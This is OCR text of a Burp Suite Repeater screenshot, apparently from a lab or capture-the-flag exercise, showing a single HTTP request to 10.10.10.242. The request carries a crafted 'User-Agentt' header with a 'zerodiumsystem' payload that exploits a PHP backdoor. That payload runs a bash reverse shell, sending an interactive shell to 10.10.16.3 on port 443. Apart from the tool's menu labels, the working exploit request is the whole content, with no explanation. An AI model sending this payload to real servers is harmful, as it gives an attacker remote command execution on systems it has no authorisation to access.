 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > 
Request
Response
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.0.0 Safari/537.36
6 User-Agentt: zerodiumsystem("bash -c 'exec bash -i
&>/dev/tcp/10.10.16.3/443 <&1'");
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,es;q=0.8
10 Connection: close
11
12